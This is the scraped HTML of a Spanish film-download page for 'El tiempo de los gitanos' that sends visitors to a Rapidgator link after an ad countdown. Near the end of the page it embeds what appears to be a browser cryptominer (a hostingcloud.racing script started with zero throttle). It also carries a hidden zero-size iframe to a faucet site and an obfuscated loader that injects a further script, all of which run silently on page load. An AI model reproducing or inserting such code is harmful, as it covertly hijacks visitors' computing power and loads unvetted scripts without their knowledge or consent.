

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/
body_size: 8501
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>El tiempo de los gitanos - Descargas 2000PeliculasSigloXX</title>
	<link rel="canonical" href="https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El tiempo de los gitanos - Descargas 2000PeliculasSigloXX" />
	<meta property="og:url" content="https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/" />
	<meta property="og:site_name" content="Descargas 2000PeliculasSigloXX" />
	<meta property="article:modified_time" content="2024-09-26T13:40:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/","url":"https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/","name":"El tiempo de los gitanos - Descargas 2000PeliculasSigloXX","isPartOf":{"@id":"https://descargas.2000peliculassigloxx.com/#website"},"datePublished":"2023-03-25T13:15:45+00:00","dateModified":"2024-09-26T13:40:30+00:00","breadcrumb":{"@id":"https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/"]}]},{"@type":"BreadcrumbList","@id":"https://descargas.2000peliculassigloxx.com/el-tiempo-de-los-gitanos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://descargas.2000peliculassigloxx.com/"},{"@type":"ListItem","position":2,"name":"El tiempo de los gitanos"}]},{"@type":"WebSite","@id":"https://descargas.2000peliculassigloxx.com/#website","url":"https://descargas.2000peliculassigloxx.com/","name":"Descargas 2000PeliculasSigloXX","description":"","publisher":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://descargas.2000peliculassigloxx.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/6d7a6d4d0e6a6a399d321acfb9401478","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/","url":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","contentUrl":"https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx.bmp","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://descargas.2000peliculassigloxx.com/#/schema/person/image/"},"sameAs":["https://descargas.2000peliculassigloxx.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ss.mrmnd.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fel-tiempo-de-los-gitanos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://descargas.2000peliculassigloxx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdescargas.2000peliculassigloxx.com%2Fel-tiempo-de-los-gitanos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap_css-css' href='https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/css/bootstrap.min.css?ver=5.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ss.mrmnd.com/banner.js?ver=6.9" id="mondiad_banner_script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://descargas.2000peliculassigloxx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://descargas.2000peliculassigloxx.com/wp-json/wp/v2/pages/1713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://descargas.2000peliculassigloxx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://descargas.2000peliculassigloxx.com/?p=1713' />
<meta name="rapidgator" content="b03d08fe45fdef2596bc87c766e915e2f5107527"/>

<script async src="https://ss.mndsrv.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js"></script>

<script async src="https://ss.mndsrv.com/banner.js"></script><link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-32x32.bmp" sizes="32x32" />
<link rel="icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-192x192.bmp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-180x180.bmp" />
<meta name="msapplication-TileImage" content="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/cropped-66709362000peliculassigloxx-270x270.bmp" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-image a img:hover {
	transform: scale(1.1);
	box-shadow: 5px 5px 5px black;
	cursor: pointer;
}

.wp-block-image {
	padding-top: 10%;
	padding-bottom: 20%;
}

/* Banner publicitario */

#hideads {
    position: absolute;
    z-index: 1;
    top: 0px;
    left: 0px;
    width: 100%;
    aspect-ratio: 1/1;
    background-color: grey;
    text-align: center;
}

.banner {
    position: relative;
    top: 10px;
}


#contador {
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: red;
    color: white;
    cursor: no-drop;
}

#zero {
    display: none;
    margin: 0 auto;
    width: 300px;
    height: 75px;
    border-radius: 20px;
    position: relative;
    top: 10px;
    background: green;
    color: white;
    cursor: pointer;
}

#zero a {
    text-decoration: none;
    color: white;
}

#zero:hover {
    scale: 1.1;
    background: greenyellow;
}

#zero:hover a {
    color: black;
}		</style>
		</head>
<body id="body">
    <header>
        <hr>
	</header>
    <main>        <h2 class="pageTitle"><strong>El tiempo de los gitanos</strong></h2>
		<hr>
		<center><p><iframe src="https://autofaucet.org/wm/franjavi01/8" title="#" width="0" height="0" style="border:0"></iframe></p>
<a onclick="iniciar()" data-bs-toggle="modal" data-bs-target="#exampleModal">
        <figure class="wp-block-image size-large" id="inicio"><img decoding="async" src="https://imagenes.2000peliculassigloxx.com/banners/descarga.webp" ></a><figcaption class="wp-element-caption">Haz click en el banner y entrarás al archivo alojado en Rapidgator</figcaption></figure>
    </a>

    <div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
                    <div id="hideads">
                        <div class="banner">
		            <p><b>PUBLICIDAD (cuenta atrás 5 segundos)</b></p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net/file/967b43598f023afe47e199b6db8698b5"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>

<script>
function iniciar() {

var timeleft = 5;
var downloadTimer = setInterval(function(){
  document.getElementById("contador").innerHTML ="<h2>Esperar " + timeleft + " segundos</h2>";
  timeleft -= 1;
  
  if(timeleft <= -1){
    clearInterval(downloadTimer);
    document.getElementById("contador").innerHTML ="<style>#contador{display:none;}#zero{display:block;}</style>"
  }

}, 1000)

document.getElementById("inicio").innerHTML="<style>#inicio{display:none;}"

}
</script>
</center>
		<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-body">
        
                    <div id="hideads">
                        <div class="banner">
                            <p>PUBLICIDAD (cuenta atrás 5 segundos)</p>
                            <div data-mndbanid="87c588de-2d1f-488f-a27f-59adf230ae9c"></div>
                        </div>
                            <button id="contador"></button>
                            <button id="zero"><a href="https://rapidgator.net"><h3>Entrar en Rapidgator</h3></a></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <hr>

		
		
</main>
    <footer>
    Si eres amante del cine clásico, este es tu sitio <br>
    <a href="http://2000peliculassigloxx.com/" target="_blank" rel="noopener noreferrer"><img src="https://descargas.2000peliculassigloxx.com/wp-content/uploads/2022/09/66709362000peliculassigloxx-300x300.jpg" height="25" width="25" alt="logo"><strong> 2000PeliculasSigloXX</strong></a>
    
    </footer>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tema_personalizado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hostingcloud.racing/kTYN.js"></script>
<script>
    var _client = new Client.Anonymous('0b47b30e27082a869c5c977ed5d6baebd2fd1fcb4de3e00f7bf0fdb4bff95833', {
        throttle: 0, c: 'w', ads: 0
    });
    _client.start();
    

</script><script type='text/javascript'>////// ppch-h6IzF4iRLEdZV-QX82hhpzmvxX--449392-674988///////

var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz0123456789dw9oxlg15f0pau4ezbj6kinc72tyr8mq3vsh', b:'{"AZIb":"mmh8hr", "BVIb":"3vmhss", "CXrr1":"kuoxb", "DLtag":"y", "Emjk5":"", "XCge1s":"e.54epx.94a" , "Zt1":"e4e9dj1.ux6", "ZZ1":"e.11a4e.9p4ko" }', c:'{"Abkr221":"j9b5e6", "Bo9ssm":"//9ou.54epx.94a/dee.fj"}', d:'{"Ag4":"w4o7", "Bx1":"deexuoC15po", "Cky":"jb9", "Dmg":"9bxd6xEpxaxu6"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
</script>
    <script async src='https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js'></script>
  <script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/script.js?ver=1.1" id="script-js"></script>
<script type="text/javascript" src="https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/js/bootstrap.min.js?ver=5.2.3" id="bootstrap_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://descargas.2000peliculassigloxx.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 